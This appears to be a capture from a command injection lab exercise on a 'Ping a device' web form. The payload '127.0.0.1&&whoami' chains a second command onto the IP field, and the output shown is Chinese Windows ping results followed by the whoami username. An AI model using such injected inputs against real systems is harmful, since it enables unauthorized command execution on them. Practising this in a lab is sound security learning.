 Ping a device
Enter an IP address: 127.0.0.1&&whoami Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
laptop-121q5fdh\fishmouse